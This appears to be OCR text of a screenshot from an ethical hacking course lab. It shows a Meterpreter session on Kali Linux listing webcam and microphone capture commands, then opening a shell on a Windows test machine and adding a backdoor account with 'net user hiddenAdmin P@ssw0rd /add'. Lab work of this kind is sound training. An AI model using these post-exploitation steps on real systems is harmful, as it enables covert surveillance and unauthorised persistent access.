 1 2 3 4 2 (genmon)XXX 21:26
meterpreter
Session Actions Edit View Help
malware meterpreter kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 3196 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>clear
clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Desktop>net user hiddenAdmin P@ssw0rd /add